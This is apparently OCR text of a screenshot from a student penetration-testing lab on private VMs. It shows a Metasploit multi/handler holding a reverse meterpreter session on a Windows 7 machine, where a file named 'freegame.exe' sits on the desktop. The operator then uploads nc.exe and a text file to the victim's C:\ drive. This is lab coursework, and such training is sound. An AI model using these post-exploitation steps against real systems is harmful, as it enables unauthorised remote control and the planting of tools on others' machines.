 Home
kali-linux-2022.3-vmware...
Metasploitable2-Linux
Windows7
1 2 3 4
2
kali@gliyanage187787: ~
File Actions Edit View Help
dir
Volume in drive C has no label.
Volume Serial Number is 38DC-8678
Directory of C:\Users\gliyanage187787\Desktop
06/17/2023  05:06 PM    <DIR>          .
06/17/2023  05:06 PM    <DIR>          ..
06/17/2023  05:06 PM           250,880 freegame.exe
1 File(s)        250,880 bytes
2 Dir(s)  34,578,763,776 bytes free
C:\Users\gliyanage187787\Desktop>exit
exit
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > date
[*] exec: date
Sat Jun 17 05:12:35 PM EDT 2023
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information                            Connection
--  ----  ----                     -----------                            ----------
1         meterpreter x86/windows  GLIYANAGE18-W7\gliyanage187787 @ GLIY  10.0.0.99:4444 -> 10.0.0.7:49159 (10.0
ANAGE18-W7                             .0.7)
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > upload /home/kali/FOLusername.txt c:\
>
[-] Error running command upload: Errno::ENOENT No such file or directory @ rb_file_s_stat - /home/kali/FOLusername.
txt
meterpreter > upload /home/kali/gliyanage187787.txt c:\
>
[*] Uploading  : /home/kali/gliyanage187787.txt -> c:\gliyanage187787.txt
[*] Completed  : /home/kali/gliyanage187787.txt -> c:\gliyanage187787.txt
meterpreter > upload /usr/share/windows-resources/binaries/nc.exe c:\
>
[*] Uploading  : /usr/share/windows-resources/binaries/nc.exe -> c:\nc.exe
[*] Completed  : /usr/share/windows-resources/binaries/nc.exe -> c:\nc.exe
meterpreter >
kali@gliyanage187787: ~
File Actions Edit View Help
┌──(kali㉿gliyanage187787)-[~]
└─$ hostname && date
gliyanage187787
Sat Jun 17 05:13:13 PM EDT 2023
┌──(kali㉿gliyanage187787)-[~]
└─$ cd /home/kali
┌──(kali㉿gliyanage187787)-[~]
└─$ sudo touch gliyanage187787.txt
[sudo] password for kali:
┌──(kali㉿gliyanage187787)-[~]
└─$ locate nc.exe
/usr/share/windows-resources/binaries/nc.exe
┌──(kali㉿gliyanage187787)-[~]
└─$
KALI L
"the quieter you become, the mo